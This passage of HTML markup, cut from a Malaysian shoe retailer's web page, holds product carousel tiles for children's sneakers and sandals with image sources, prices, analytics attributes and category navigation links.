    data-description="Unleash your child's energy with the POWER KIDS SNEAKERS, designed for active play and casual outings. Crafted with a breathable textile upper and a comfortable mesh lining, these sneakers ensure all-day comfort. The durable TPR (Thermoplastic Rubber) outsole provides excellent traction, making every step safe and secure. Perfect for school, sports, or weekend adventures, these sneakers combine style and functionality, empowering kids to express themselves while staying active. Elevate their footwear game today!"
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_064211003705K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3316058">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sandals/bubblegummers-kids-sandals-521D_2024_3316058.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3316058" aria-label="BUBBLEGUMMERS KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3316058">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3316058"
        data-analytics-product-id="521D_2024_3316058"
        href="/my/kids/girls/sandals/bubblegummers-kids-sandals-521D_2024_3316058.html"
        aria-labelledby="brand-521D_2024_3316058 product-521D_2024_3316058-name product-521D_2024_3316058-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3316058-name">
            BUBBLEGUMMERS KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_3316058-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3316058" href="/my/kids/girls/sandals/bubblegummers-kids-sandals-521D_2024_3316058.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3316058"
    data-name="BUBBLEGUMMERS KIDS SANDALS"
    data-id="521D_2024_3316058"
    data-dimension1="521D_023310582450K"
    data-dimension2="3316058"
    data-dimension3="521D_2024_3316058"
    data-price="39.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Brighten up your child's summer adventures with Bubblegummers Kids Sandals! Designed for comfort and fun, these sandals feature a lightweight EVA upper that keeps little feet cool and comfy all day long. The unlined interior ensures a soft touch, while the durable EVA outsole provides excellent grip for all their playful escapades. Perfect for beach days or playdates, these sandals are a must-have for every kid's wardrobe. Let your little ones step out in style and comfort!"
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sandals-521D_023310582450K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_1519810">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_1519810.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_1519810" aria-label="MARVEL KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="MARVEL KIDS SANDALS"
        title="MARVEL KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="MARVEL KIDS SANDALS"
        title="MARVEL KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_1519810">
        MARVEL
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_1519810"
        data-analytics-product-id="521D_2024_1519810"
        href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_1519810.html"
        aria-labelledby="brand-521D_2024_1519810 product-521D_2024_1519810-name product-521D_2024_1519810-price">
        <div class="cc-tile-product-name" id="product-521D_2024_1519810-name">
            MARVEL KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_1519810-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_1519810" href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_1519810.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_1519810"
    data-name="MARVEL KIDS SANDALS"
    data-id="521D_2024_1519810"
    data-dimension1="521D_301518102465K"
    data-dimension2="1519810"
    data-dimension3="521D_2024_1519810"
    data-price="59.99"
    data-brand="MARVEL"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Unleash your child's adventurous spirit with the MARVEL KIDS SANDALS! Perfect for summer escapades, these sandals feature a vibrant design inspired by the iconic Spider-Man. Crafted from lightweight EVA material, they ensure all-day comfort while providing excellent support for little feet. The unlined upper allows for breathability, making them ideal for warm weather. Let your kids step out in style and confidence, ready to conquer playgrounds and beaches alike!"
    data-producturl="https://www.bata.com/my/marvel-kids-sandals-521D_301518102465K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3519107">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_3519107.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3519107" aria-label="MARVEL KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="MARVEL KIDS SANDALS"
        title="MARVEL KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="MARVEL KIDS SANDALS"
        title="MARVEL KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3519107">
        MARVEL
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3519107"
        data-analytics-product-id="521D_2024_3519107"
        href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_3519107.html"
        aria-labelledby="brand-521D_2024_3519107 product-521D_2024_3519107-name product-521D_2024_3519107-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3519107-name">
            MARVEL KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_3519107-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3519107" href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_3519107.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3519107"
    data-name="MARVEL KIDS SANDALS"
    data-id="521D_2024_3519107"
    data-dimension1="521D_303511072467K"
    data-dimension2="3519107"
    data-dimension3="521D_2024_3519107"
    data-price="39.99"
    data-brand="MARVEL"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Unleash your child's adventurous spirit with MARVEL KIDS SANDALS! Designed for little superheroes, these sandals feature a vibrant Marvel Avengers theme that your kids will love. Crafted with a durable PVC upper and a comfortable EVA outsole, they ensure all-day wearability and support. Lightweight and unlined, these sandals are perfect for summer fun. Let your kids step out in style while enjoying the ultimate comfort and protection. Ideal for beach days or backyard play, these sandals are a must-have for every young fan!"
    data-producturl="https://www.bata.com/my/marvel-kids-sandals-521D_303511072467K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/girls/" data-menu-index="2" data-menu-selection="Girls Shoes" aria-label="Girls Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Girls Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Girls Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/heels/" aria-label="Heels">
                <span class="cc-menu__thirdLevel__title">Heels</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/flats/" aria-label="Flats">
                <span class="cc-menu__thirdLevel__title">Flats</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2021_4416596">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sandals/bubblegummers-kids-shoes-521D_2021_4416596.html" class="js-analytics-productClick" data-analytics-product-id="521D_2021_4416596" aria-label="BUBBLEGUMMERS KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=480 480w"
